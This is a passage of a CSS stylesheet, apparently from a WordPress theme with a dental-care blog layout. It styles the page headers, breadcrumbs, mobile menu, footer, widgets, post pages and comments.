.header-contact-info h5,
.header-contact-info h6,
.header-eighteen .header-area-contact-info h1,
.header-eighteen .header-area-contact-info h2,
.header-eighteen .header-area-contact-info h3,
.header-eighteen .header-area-contact-info h4,
.header-eighteen .header-area-contact-info h5,
.header-eighteen .header-area-contact-info h6{
  margin-bottom: 3px;
  margin-top: 0;
}

@media screen and (max-width: 1200px) {
  .home .header-eight {
    margin-bottom: -320px;
  }
}

@media screen and (max-width: 1100px) {
  .home .header-eight {
    margin-bottom: -410px;
  }
}

@media screen and (max-width: 960px) {
  .home .header-eight,
  .home .header-fourteen {
    margin-bottom: 0;
  }
}

/*--------------------------------------------------------------
5.5 Page Header & Breadcrumbs
--------------------------------------------------------------*/
.page-title-wrapper {
  background: #03a9f4;
  padding-top: 50px;
  padding-bottom: 50px;
}

.page-title-info {
  display: -webkit-flex;
  display: flex;
}

.page-title-wrapper-bg {
  background: transparent;
  padding-top: 50px;
  padding-bottom: 50px;
}

.page-header-transparent {
  background-attachment: fixed !important;
  background-repeat: no-repeat !important;
  background-position: initial !important;
}

.page-title-wrapper-bg .strhld-page-title h1,
.page-title-wrapper-bg .strhld-breadcrumb,
.page-title-wrapper-bg .strhld-breadcrumb .breadcrumb-trail a {
  color: #fff;
}

.page-header-transparent .strhld-page-title h1 {
  margin: 0;
}

.page-header-transparent .strhld-breadcrumb {
  padding-top: 20px;
  margin: 0;
}

.strhld-page-title-center,
.strhld-breadcrumb-center {
  text-align: center !important;
}

.strhld-page-title {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.strhld-page-title h1 {
  font-size: 32px;
  margin-bottom: 20px;
  color: #fff;
}

.strhld-breadcrumb {
  line-height: 1.1;
  margin-top: 40px;
  margin-bottom: 20px;
  text-align: right;
  float: right;
}

.strhld-breadcrumb .breadcrumb-trail {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.strhld-breadcrumb-center .breadcrumb-trail {
  float: none !important;
}

.strhld-breadcrumb .breadcrumb-trail .trail-begin:before {
  font-family: "fontawesome";
  content: "\f015";
  padding-right: 3px;
  color: #fff;
}

.strhld-breadcrumb .breadcrumb-trail .sep {
  color: #e6e6e6;
  font-size: 12px;
  padding: 0 1px;
}

.strhld-breadcrumb .breadcrumb-trail a {
  color: #fff;
  font-weight: 600;
}

.strhld-breadcrumb .breadcrumb-trail a:hover {
  color: #636b75;
}

.strhld-breadcrumb .breadcrumb-trail .trail-end {
  font-weight: 600;
  color: #fff;
}

@media screen and (max-width: 960px) {
  .page-title-info {
    display: block;
  }

  .strhld-page-title,
  .strhld-breadcrumb {
    text-align: center;
  }

  .strhld-breadcrumb .breadcrumb-trail {
    float: none;
  }

  .page-header-transparent {
    background-attachment: initial !important;
    margin-top: 0px;
  }

  .page-header-transparent .strhld-page-title h1,
  .page-header-transparent .strhld-breadcrumb {
    margin-top: 20px;
    margin-bottom: 20px;
  }

  .page-header-transparent .page-title-info {
    margin-top: 60px;
  }
}

/*--------------------------------------------------------------
5.6 Search Box
--------------------------------------------------------------*/
/* Search */
.search-box-wrapper {
  display: none;
  position: relative;
}

.search-box {
  float: right;
  background: #fff;
  padding: 10px;
  position: absolute;
  right: 0;
  z-index: 999;
}

.site-wrap .search-box {
  right: 15px;
}

.search-box-wrapper input[type="text"] {
  width: 300px;
  height: 50px;
  float: left;
  padding-left: 20px;
  border-radius: 5px;
}

.search-box-wrapper button {
  position: absolute;
  top: 10px;
  right: 10px;
  bottom: 0px;
  width: 50px;
  height: 50px;
  background: rgba(255, 255, 255, 0);
  border: none;
  box-shadow: none;
  padding: 3px 10px 0 0;
}

.search-box-wrapper button i,
.search-form-wrapper button i {
  font-size: 20px;
  color: #d1d1d1;
}

/*--------------------------------------------------------------
5.7 Mobile Menu
--------------------------------------------------------------*/
.mobile-menu-icon {
  font-size: 16px;
  color: #6f6f6f;
}

.mobile-menu,
#sidr {
  display: none;
}

.mobile-logo {
  display: none;
}

.mobile-logo .site-title {
  margin-top: 60px;
}

.mobile-header {
  z-index: 99999;
  position: relative;
  display: none;
  top: 20px;
  padding: 0;
  margin: 0;
  width: 100%;
  margin-top: -20px;
  padding-top: 20px;
  padding-bottom: 34px;
  background: #fff;
}

.mobile-menu-toggle {
  position: relative;
  outline: 0 !important;
}

.sidr {
  -webkit-box-shadow: inset 0 0 2px 1px #ebebeb;
  -moz-box-shadow: inset 0 0 2px 1px #ebebeb;
  box-shadow: inset 0 0 2px 1px #ebebeb;
  overflow-x: hidden;
}

.sidr ul li a,
.sidr ul li span {
  text-transform: uppercase;
  font-size: 12px !important;
  font-family: "Hind", sans-serif;
  line-height: 50px !important;
  font-weight: 500;
}

.sidr ul ul a {
  text-transform: none;
}

.sidr form {
  margin: 0 20px;
}

.sidr label {
  width: 100%;
}

.sidr button {
  display: none;
}

.mobile-menu .current-menu-item a,
.mobile-menu a:hover {
  color: #03a9f4 !important;
}

.sidr input[type="button"],
.sidr input[type="submit"] {
  display: none;
}

.header-mobile {
  display: none;
}

.header-mobile .contact-header-area {
  background: #fafafa;
  padding: 10px 0;
}

.header-mobile .header-area-contact-info h6 {
  margin-bottom: 5px;
  font-weight: 600;
  width: 200px;
}

.header-mobile .header-area-contact-info p {
  width: 200px;
  margin-bottom: 0;
}

.header-mobile .header-area-contact-info h6 a {
  color: #222;
}

.header-mobile .icon-wrapper {
  float: left;
  padding: 12px 10px;
  text-align: center;
}

.header-mobile .icon-wrapper i {
  font-size: 20px;
  color: #03a9f4;
}

.header-mobile .header-area-contact-info {
  display: inline-block;
}

.header-mobile .contact-item {
  padding-top: 10px;
  padding-bottom: 15px;
}

/*Mobile toggle*/
#mobile-menu-toggle-icon {
  color: #444;
  line-height: 0px;
  font-size: 40px;
  padding: 15px 0 15px 15px;
}

.sidr-class-screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

#mobile-menu input[type="text"],
#mobile-menu input[type="password"],
#mobile-menu input[type="date"],
#mobile-menu input[type="datetime"],
#mobile-menu input[type="email"],
#mobile-menu input[type="number"],
#mobile-menu input[type="search"],
#mobile-menu input[type="tel"],
#mobile-menu input[type="time"],
#mobile-menu input[type="url"],
#mobile-menu textarea,
#mobile-menu select {
  padding: 10px 12px !important;
  color: #444444 !important;
  border: 1px solid #ccc !important;
  margin-bottom: 5px !important;
  border-radius: 4px !important;
  background: #fff !important;
}

/*Mobile Header 2*/
.mobile-logo-area-wrapper {
  border-bottom: 1px solid #ededed;
}

.mobile-logo-area {
  padding: 20px 0;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}

.mobile-logo a img {
  max-height: 80px;
  max-width: 150px;
}

.mobile-menu-toggle {
  margin-right: 0;
  margin-left: 20px;
  margin-bottom: auto;
  margin-top: auto;
  line-height: 1.1;
}

.mobile-header-one {
  top: 20px;
  padding: 20px 0;
  margin-bottom: 20px;
  border-bottom: 1px solid #ededed;
}

.mobile-header-one .mobile-logo-area-wrapper {
  border-bottom: none;
}

.mobile-header-one .mobile-menu {
  display: block;
  padding-left: 30px;
  padding-top: 20px;
  border-top: 1px solid #ededed;
}

.mobile-header-one .mobile-logo {
  margin: auto auto auto 0;
  padding-left: 25px;
}

.mobile-header-one .mobile-logo a img {
  max-width: 180px;
}

.mobile-header-one .mobile-menu-toggle {
  padding-right: 25px;
}

.hamburger {
  opacity: 1 !important;
  margin-top: 0;
  line-height: 0 !important;
  padding: 0 !important;
}

.hamburger,
.hamburger:hover {
  background: transparent;
  opacity: 0.7;
  outline: none !important;
  box-shadow: none !important;
  border: none;
}

.hamburger-inner,
.hamburger-inner:after,
.hamburger-inner:before {
  background-color: #525151 !important;
  width: 35px !important;
  height: 3px !important;
}

.hamburger-box {
  height: 22px !important;
  width: 30px !important;
}

.hamburger-inner::before {
  top: -8px !important;
}

.hamburger-collapse.is-active .hamburger-inner::before {
  top: 1px !important;
}

.hamburger-collapse .hamburger-inner::after {
  top: -17px !important;
}

.mobile-logo {
  margin-top: auto;
  margin-bottom: auto;
}

.mobile-logo .site-title {
  margin-top: 0;
  margin-bottom: 0;
}

.mobile-menu-area {
  display: none;
  border-bottom: 1px dashed rgba(232, 232, 232, 0.3);
}

.mobile-menu {
  margin: 20px 0;
  background: #fff;
  box-shadow: 0px 8px 11px 4px rgba(158, 158, 158, 0.1);
  -webkit-box-shadow: 0px 8px 11px 4px rgba(158, 158, 158, 0.1);
}

.mobile-menu li {
  list-style: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.03);
  font-weight: 500;
}

.mobile-menu li ul li {
  border-bottom: none;
}

.mobile-menu li ul li a {
  padding: 8px 12px;
}

.mobile-menu ul {
  padding: 0;
  margin-bottom: 0;
}

.mobile-menu ul ul {
  padding-bottom: 15px;
}

.mobile-menu .menu-item-has-children > a:after {
  font-family: "FontAwesome";
  font-weight: 400;
  content: "\f078";
  padding-left: 5px;
  font-size: 12px;
  vertical-align: 1px;
  color: #444;
  float: right;
}

.mobile-menu .sub-menu .menu-item-has-children > a:after {
  content: none;
}

.mobile-menu li a {
  display: block;
  padding: 15px 20px;
  color: #444;
  letter-spacing: 1px;
  font-family: "Poppins", sans-serif;
}

.mobile-menu .menu-item-has-children ul li a {
  text-transform: none;
}

@media screen and (max-width: 1024px) {
  .header-top,
  .navbar-collapse,
  ul.nav li.dropdown:hover > ul.dropdown-menu,
  .main-navigation,
  .masthead,
  .header-seven .contact-header-area,
  .header-three-bottom-header-wrapper,
  .header-twelve-bottom-header-wrapper,
  .sticky-wrapper {
    display: none;
  }

  .mobile-header {
    display: inline-block;
    z-index: 99999;
  }

  .header-mobile {
    display: block;
  }

  .mobile-logo {
    display: inline-block;
    position: relative;
    z-index: 99999;
  }

  .mobile-logo img {
    width: auto;
    max-height: 55px;
    max-width: 190px;
  }
}

/*--------------------------------------------------------------
6.0 Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
6.1 Widget Area
--------------------------------------------------------------*/
.footer-area {
  min-height: 300px;
  color: rgba(255, 255, 255, 0.7);
  background: #233542;
}

.footer-area-inner {
  padding-top: 100px;
  padding-bottom: 20px;
}

.footer-widgets {
  clear: none;
}

.footer-area a {
  color: rgba(255, 255, 255, 0.7);
}

.footer-area a:hover {
  color: #03a9f4 !important;
}

.footer-widget-title {
  margin-right: 40px;
  color: #fff;
}

.widget .widget-title-underline-footer {
  display: block;
  border-bottom: 2px solid rgba(109, 109, 109, 0.27);
  padding-top: 15px;
  margin: -10px 0 40px 0;
}

/*--------------------------------------------------------------
6.2 Copyright Area
--------------------------------------------------------------*/
.site-info-wrapper {
  background: #202e38;
  padding: 15px 0px 10px;
}

.site-info {
  padding: 8px 0;
  font-size: 13px;
}

.copyright-center {
  text-align: center;
}

.site-info-inner {
  padding: 10px 10px;
}

.footer-menu ul {
  list-style: none;
  text-align: right;
}

.footer-social-title {
  display: inline-block;
  padding-left: 20px;
}

.footer-menu-wrapper,
.social-menu-wrapper {
  float: right;
}

.footer-nav-menu,
.social-menu {
  list-style: none;
  padding: 0;
  direction: ltr !important;
  text-align: center;
  margin: 0;
  display: inline-block;
}

.footer-nav-menu li,
.social-menu li {
  display: inline-block;
  margin-right: 10px;
  margin-top: 10px;
}

.footer-nav-menu li {
  margin-right: 5px;
}

.footer-nav-menu li a {
  color: #797878;
}

.footer-nav-menu li::before {
  content: "|";
  color: #9f9f9f;
  padding-right: 8px;
}

.footer-nav-menu li:first-child:before {
  content: none;
}

.social-menu li a {
  color: #797878;
  display: inline-block;
  width: 25px;
  text-align: center;
  border-radius: 4px;
  margin-bottom: -10px;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  transition-duration: 0.5s;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  transition-property: transform;
  overflow: hidden;
}

.footer-nav-menu li a:hover {
  color: #03a9f4;
}

.social-menu li:hover > a {
  transition: 1.2s;
  -moz-transition: 1.2s;
  -webkit-transition: 1.2s;
  -o-transition: 1.2s;
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.social-menu li:hover a {
  color: #fff !important;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  -webkit-transform: translate(0px, -5px);
  -moz-transform: translate(0px, -5px);
  -ms-transform: translate(0px, -5px);
  -o-transform: translate(0px, -5px);
  transform: translate(0px, -5px);
}

@media screen and (max-width: 800px) {
  .footer-nav-menu,
  .footer-menu-wrapper,
  .social-menu-wrapper,
  .social-menu,
  .site-info-inner,
  .footer-menu ul {
    text-align: center;
    float: none;
  }
}

/*--------------------------------------------------------------
7.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
8.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
9.0 Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 64px;
}

#secondary {
  padding-top: 20px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

/* Make sure select elements fit in widgets. */
.widget select {
  max-width: 100%;
  width: 100%;
}

/* Search widget. */
.widget_search button {
  display: none;
}

.widget_search input[type="text"] {
  width: 100%;
}

.widget ul,
.widget ol {
  padding: 0;
  margin: -1em 0 0;
  list-style-type: none;
}

.widget-title {
  margin-bottom: 25px;
  padding-bottom: 10px;
  border-bottom: 1px solid #f2f2f2;
}

.widget li {
  padding: 5px 0;
}

.widget .children,
.widget .sub-menu {
  margin: 10px 0px 10px 10px;
}

.widget .sub-menu .sub-menu {
  margin: 1px 0px 0px 5px;
}

.widget .sub-menu .sub-menu li {
  padding: 0;
}

.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_recent_comments li {
  margin: 0 0 0 22px;
}

.widget_recent_entries li:before,
.widget_recent_comments li:before,
.widget_archive li:before,
.widget_categories li:before {
  display: block;
  float: left;
  margin-left: -20px;
  font-family: "fontawesome";
  font-size: 14px;
  color: #bfbfbf;
}

.widget_recent_entries li:before {
  content: "\f044";
}
.widget_recent_comments li:before {
  content: "\f0e6";
}
.widget_archive li:before {
  content: "\f187";
}

.widget_categories li:before {
  content: "\f054";
}

.widget_tag_cloud a {
  display: inline-block;
  background: #fcfcfc;
  padding: 5px 8px;
  margin-bottom: 3px;
  border: 1px solid #f3f3f3;
}

.widget_tag_cloud a:hover {
  background: #03a9f4;
  color: #fff;
  padding: 8px 12px;
}

.widget #wp-calendar td,
.widget #wp-calendar th {
  text-align: center;
}

.widget #wp-calendar caption {
  font-weight: 500;
  padding: 0px 0px 10px;
  text-align: center;
}

.widget #wp-calendar tfoot #next a {
  float: right;
  padding: 5px 0;
}

.widget #wp-calendar tfoot #prev a {
  float: left;
  padding: 5px 0;
}

.widget #wp-calendar tfoot #next,
.widget #wp-calendar tfoot #prev,
.widget #wp-calendar tfoot .pad {
  border: none;
}

.widget_nav_menu li:before {
  font-family: "fontawesome";
  content: "\f054";
  color: #03a9f4;
  padding-right: 8px;
  font-size: 12px;
}

.company-info-wid,
.recent-widget ul,
.opening-hours-wid {
  padding-left: 0;
}

.company-info-wid li,
.opening-hours-wid li {
  list-style: none;
  font-size: 14px;
  padding: 10px 0;
  border-bottom: 1px solid rgba(109, 109, 109, 0.27);
  display: -webkit-flex;
  display: flex;
}

.company-info-wid li:last-child,
.opening-hours-wid li:last-child {
  border-bottom: none;
}

.company-info-wid li {
  font-weight: normal;
}

.opening-hours-wid li i,
.company-info-wid li i {
  color: #03a9f4;
  padding-right: 8px;
  font-size: 16px;
}

.company-info-wid li i {
  margin-bottom: auto;
  margin-top: auto;
  width: 30px;
}

.opening-hours-icon-text-wrapper {
  display: -webkit-flex;
  display: flex;
}

.recent-post-item {
  list-style-type: none;
  padding-bottom: 25px !important;
  margin-left: 0;
  border-bottom: 1px solid #e6e6e6;
}

.recent-post-item:last-child {
  border-bottom: none;
}

.recent-post-title a {
  color: #444444;
  font-weight: 600;
}

.recent-post-img {
  float: left;
  margin-right: 14px;
  overflow: hidden;
}

.recent-post-img img {
  width: 60px;
  height: 60px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.recent-post-img:hover img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.recent-post-text {
  overflow: hidden;
}

.recent-post-date,
.popular-post-comments {
  font-style: italic;
  font-size: 14px;
  font-size: 1.4rem;
  color: #6c6868;
}

.social-widget-item {
  display: inline-block;
  margin: 3px;
}

.social-widget-item a {
  color: #ffffff;
  border-radius: 2px;
  display: inline-block;
  line-height: 35px;
  width: 40px;
  height: 40px;
  text-align: center;
  font-size: 24px;
  background: #03a9f4;
  -webkit-transition-duration: 0.6s;
  -moz-transition-duration: 0.6s;
  -o-transition-duration: 0.6s;
  transition-duration: 0.6s;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  transition-property: transform;
  overflow: hidden;
}

.social-widget .social-fb a:hover {
  background: #3c599f;
  color: #fff !important;
}

.social-widget .social-tw a:hover {
  background: #32ccfe;
  color: #fff !important;
}
.social-widget .social-gp a:hover {
  background: #cf3d2e;
  color: #fff !important;
}
.social-widget .social-insta a:hover {
  background: #a1755c;
  color: #fff !important;
}
.social-widget .social-tb a:hover {
  background: #314e6c;
  color: #fff !important;
}
.social-widget .social-li a:hover {
  background: #0085ae;
  color: #fff !important;
}
.social-widget .social-yt a:hover {
  background: #c52f30;
  color: #fff !important;
}
.social-widget .social-fr a:hover {
  background: #ff0084;
  color: #fff !important;
}
.social-widget .social-vo a:hover {
  background: #266484;
  color: #fff !important;
}
.social-widget .social-pn a:hover {
  background: #3c599f;
  color: #fff !important;
}
.social-widget .social-vk a:hover {
  background: #4a76a8;
  color: #fff !important;
}
.social-widget .social-ok a:hover {
  background: #ee8208;
  color: #fff !important;
}
.social-widget-item a i {
  font-size: 20px;
  font-size: 2rem;
}

.social-widget-item a:hover {
  opacity: 1 !important;
  -moz-opacity: 1;
  filter: alpha(opacity=100);
  padding: 0;
  color: #fff !important;
  -webkit-transform: translate(0px, -3px);
  -moz-transform: translate(0px, -3px);
  -ms-transform: translate(0px, -3px);
  -o-transform: translate(0px, -3px);
  transform: translate(0px, -3px);
}

.social-widget ul {
  padding-left: 0;
}

@media screen and (min-width: 990px) and (max-width: 1200px) {
  .opening-hours-wid li span {
    float: none;
    padding-left: 5px;
  }
}

/*--------------------------------------------------------------
10.0 Content
--------------------------------------------------------------*/
.site-wrap {
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.08);
}

.site-content {
  padding: 80px 0 0 0;
}

.no-padding {
  padding: 0 !important;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.article-wrapper {
  margin-bottom: 100px;
  clear: both;
}

.sticky {
  display: block;
}

.updated:not(.published) {
  display: none;
}

.single .byline,
.group-blog .byline {
  display: inline;
}

.page-content,
.entry-summary {
  margin: 1.5em 0 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

.dental-care-blog-grid .read-more-wrapper {
  display: none;
}

.dental-care-blog-grid .gallery-featured-index .owl-stage-outer,
.dental-care-blog-grid .video-featured-index,
.dental-care-blog-grid .blog-index-featured {
  height: 200px !important;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}

.dental-care-blog-grid .gallery-featured-index a img,
.dental-care-blog-grid .video-featured-index iframe,
.dental-care-blog-grid .blog-index-featured a img {
  min-height: 200px;
}

.dental-care-blog-grid .article-content-wrapper {
  padding: 0 20px;
  margin-bottom: 30px !important;
  padding: 30px;
  border: 1px solid rgba(228, 228, 228, 0.2);
  background: #fff;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  position: relative;
}

.dental-care-blog-grid .article-wrapper {
  box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0px 14px 16px 0 rgba(0, 0, 0, 0.05);
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  margin-bottom: 0;
}

.dental-care-blog-grid .article-wrapper:hover {
  box-shadow: none;
  -ms-transform: translate(0px, -15px);
  -webkit-transform: translate(0px, -15px);
  transform: translate(0px, -15px);
}

.dental-care-blog-grid .article-content-wrapper h4 {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 10px;
}

.dental-care-blog-grid .article-content-wrapper p {
  margin-bottom: 0;
}

.blog-index-featured a img,
.blog-single-featured img {
  width: 100%;
}

.archive .article-content-wrapper,
.page .article-content-wrapper {
  margin-bottom: 100px;
}

.entry-header {
  position: relative;
}

.sticky-post {
  position: absolute;
  right: 0px;
  bottom: 35px;
  color: #03a9f4;
}

.entry-title a {
  color: #272525;
}

.entry-title a:hover,
.entry-meta a:hover {
  color: #03a9f4;
}

.entry-meta {
  margin-bottom: 20px;
}

.entry-meta span {
  padding-right: 10px;
}

.entry-meta i {
  color: #b4b4b4;
}

.entry-meta a {
  color: #969696;
  font-size: 14px;
}

.entry-meta .comments-link i {
  padding-right: 5px;
}

.article-wrapper .entry-title {
  margin-top: 25px;
  margin-bottom: 15px;
}

.edit-link {
  display: block;
  text-align: right;
}

.blog-index-featured {
  position: relative;
  padding: 0;
  overflow: hidden;
}

.blog-featured-img-overlay {
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: #03a9f4;
  opacity: 0;
  -moz-opacity: 0;
  filter: alpha(opacity=0);
  text-align: center;
  z-index: 1000;
}

.blog-index-featured:hover .blog-featured-img-overlay {
  opacity: 0.7;
  -moz-opacity: 0.7;
  filter: alpha(opacity=70);
  -moz-transition: opacity 0.6s ease-in-out;
  -webkit-transition: opacity 0.6s ease-in-out;
  -o-transition: opacity 0.6s ease-in-out;
  transition: opacity 0.6s ease-in-out;
}

.posts-navigation a {
  text-transform: uppercase;
}

.posts-navigation a:hover {
  color: #444;
}

.posts-navigation .nav-next a:after,
.posts-navigation .nav-previous a:before {
  font-family: "fontawesome";
  content: "\f178";
  color: #b8c1cb;
  font-size: 12px;
  padding-left: 5px;
}

.read-more-wrapper {
  position: relative;
}

.posts-navigation .nav-previous a:before {
  content: "\f177";
  padding-right: 5px;
  padding-left: 0;
}

/*Single Post*/
.single-post .article-content-wrapper {
  margin-bottom: 30px;
}
.single-post .entry-meta {
  margin-top: 30px;
}

.tags-links {
  color: #767676;
  padding-top: 10px;
}

.tags-links:before {
  content: "\f02c";
  font-family: "fontawesome";
  padding-right: 5px;
  color: #b4b4b4;
}

.single-post .post-navigation {
  padding: 20px 0;
  border-top: 1px solid #f8f8f8;
  border-bottom: 1px solid #f8f8f8;
}

.single-post .post-navigation a {
  color: #797878;
}

.single-post .post-navigation a:hover {
  color: #03a9f4;
}

.single-post .nav-previous a:before {
  font-family: "fontawesome";
  content: "\f177";
  color: #b4b4b4;
  font-size: 12px;
  padding-right: 5px;
}

.single-post .nav-next a:after {
  font-family: "fontawesome";
  content: "\f178";
  color: #b4b4b4;
  font-size: 12px;
  padding-left: 5px;
}

/*Share Bar */
.share-bar {
  text-align: right;
  padding-top: 40px;
}

.share-bar li {
  display: inline-block;
  margin-right: 10px;
}

.share-bar span {
  text-transform: uppercase;
  font-family: "Poppins";
}

.share-bar ul {
  text-align: right;
  list-style: none;
  display: inline-block;
  padding-left: 30px;
}

.share-bar ul li {
  position: relative;
  display: inline-block;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.share-bar ul li a {
  color: #d0cece;
  font-size: 18px;
  text-align: center;
  margin-left: 2px;
}

.share-bar ul li:hover > a,
.author-name a:hover,
.author_soclinks li a:hover {
  color: #03a9f4;
}

/*Author Box */
.author-box {
  border-top: 1px solid #f8f8f8;
  border-bottom: 1px solid #f8f8f8;
  padding: 20px 0;
  margin-bottom: 60px;
}

.author-box-archive {
  text-align: center;
  margin: 0;
  margin-bottom: 30px;
  border: none;
  padding-top: 0;
}

.author-box-archive .author-name {
  padding: 10px 0;
}

.author-box .author-bio {
  margin: 15px 0;
}

.author-box-archive .author-img {
  display: inline-block;
  text-align: center;
  margin-right: 0 !important;
  padding-top: 20px;
}

.author-img {
  margin-right: 30px !important;
}

.author-img img {
  border: 1px solid #f1f1f1;
  width: 120px;
  border-radius: 50%;
}

.author-name a {
  color: #565454;
  text-transform: uppercase;
  font-size: 16px;
}

.author_soclinks {
  padding-left: 0;
  margin: 0;
}

.author-box-archive .author_soclinks {
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 20px;
}

.author_soclinks li {
  position: relative;
  display: inline-block;
  margin-top: 15px;
  margin-right: 10px;
  padding: 0 5px;
}

.author_soclinks li a {
  color: #d0cece;
  font-size: 20px;
}

.author-box-archive .author-posts {
  color: #fff;
}

/*Related Box */
.related-posts-wrapper {
  margin: 10px 0 100px;
}

.related-posts {
  padding: 0;
}

.related-posts ul li {
  display: inline-block;
  padding-top: 15px;
  padding-left: 0;
}

.related-posts h4 {
  margin-bottom: 20px;
}

.related-posts ul {
  margin: 0;
  padding: 0;
}

.related-posts ul li a {
  font-style: italic;
  font-weight: 600;
}

.related-thumbnail {
  overflow: hidden;
  position: relative;
}

.related-img-wrapper {
  overflow: hidden;
  display: block;
}

.related-thumbnail a img {
  width: 100%;
  height: auto;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.related-thumbnail a img:hover {
  opacity: 0.8;
  -moz-opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}

.related-title {
  text-align: center;
}

/*Author Archive page */
.page-header {
  border: none;
  margin: 20px 0 20px;
}

/*Archive Pages */
.entry-title {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

@media screen and (max-width: 800px) {
  .dental-care-blog-grid .gallery-featured-index,
  .dental-care-blog-grid .video-featured-index,
  .dental-care-blog-grid .blog-index-featured {
    height: auto !important;
  }

  .author-box .author-name {
    text-align: center;
  }

  .author-box .author-img {
    text-align: center;
    display: block;
    float: none !important;
    margin: 0 !important;
    padding: 0 !important;
  }
}

/*--------------------------------------------------------------
10.2 Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/* Comments */
.comments-title {
  font-size: 28px;
  margin-bottom: 30px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-answer {
  margin-bottom: 25px;
  overflow: auto;
}

.comment-list {
  overflow: auto;
  padding: 20px;
}

.comments-area li {
  list-style: none;
}

.comments-area > ol {
  list-style-type: none;
  margin: 0;
  padding-left: 0;
}

.comment-body .comment-name {
  font-weight: 700;
  font-family: "Poppins", sans-serif;
  color: #222;
  font-size: 16px;
  padding-right: 15px;
  display: block;
}

.comment-body .comment-date {
  font-size: 14px;
}

.comment-reply {
  padding-top: 10px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}

.comment-respond {
  margin-top: 80px;
  margin-bottom: 30px;
  padding-bottom: 20px;
}

.comment-form textarea {
  line-height: 1.13em;
  width: 100%;
}

.comment-form label {
  display: block;
  font-family: "Poppins", sans-serif;
  color: #222;
  font-weight: 500;
}

.comment-form input[type="submit"] {
  -webkit-transition: all 0.6s ease 0s;
  -moz-transition: all 0.6s ease 0s;
  -o-transition: all 0.6s ease 0s;
  transition: all 0.6s ease-in-out 0s;
}

.required {
  color: #03a9f4;
}

.comment-awaiting-moderation {
  padding: 0.6rem 1rem;
  margin: 1rem 0;
  font-size: 18px;
  font-size: 1.8rem;
  color: #333;
  font-style: italic;
}

